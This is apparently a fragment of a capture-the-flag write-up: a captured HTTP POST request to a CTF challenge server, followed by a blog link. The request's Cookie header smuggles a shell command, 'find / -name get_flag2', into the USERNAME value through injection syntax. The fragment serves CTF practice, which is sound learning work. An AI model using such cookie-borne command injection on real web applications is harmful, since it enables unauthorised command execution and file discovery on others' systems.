 Request
Raw Params Headers Hex
POST /reply.wtf?post=DTkTK HTTP/1.1
Host: 220.249.52.133:51446
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://220.249.52.133:51446/reply.wtf?post=DTkTK
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Cookie: USERNAME=${find,/,-name,get_flag2};
Upgrade-Insecure-Requests: 1
text=nan&submit=
https://blog.csdn.net/weixin_44604541